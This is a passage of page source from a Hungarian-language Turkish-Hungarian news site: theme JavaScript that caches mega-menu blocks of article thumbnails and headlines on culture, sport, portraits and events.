srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 